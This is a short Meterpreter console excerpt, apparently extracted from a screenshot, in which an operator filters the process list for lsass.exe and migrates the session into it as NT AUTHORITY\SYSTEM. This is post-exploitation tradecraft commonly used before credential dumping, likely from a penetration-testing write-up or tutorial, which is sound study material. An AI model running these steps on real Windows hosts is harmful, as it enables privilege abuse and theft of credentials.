 meterpreter > ps -S lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID  PPID  Name       Arch  Session  User                 Path
---  ----  ----       ----  -------  ----                 ----
508  416   lsass.exe  x64   0        NT AUTHORITY\SYSTEM  C:\Windows\System32\lsass.exe
meterpreter > migrate 508
[*] Migrating from 2032 to 508...
[*] Migration completed successfully.